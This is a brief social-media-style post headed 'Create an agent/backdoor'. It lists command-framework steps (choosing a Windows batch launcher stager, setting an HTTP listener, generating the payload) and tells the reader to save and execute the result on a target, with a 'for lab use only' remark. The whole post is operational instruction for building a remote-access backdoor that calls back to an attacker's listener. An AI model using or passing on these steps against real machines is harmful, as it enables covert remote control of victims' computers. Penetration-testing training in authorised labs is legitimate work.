 @axximuminfosolutionspvtltd

CREATE AN AGENT/BACKDOOR

Create a payload/agent using:

usestager windows/launcher_bat
set Listener http
generate

👉 Save and execute this on the target (for lab use only!).

share

save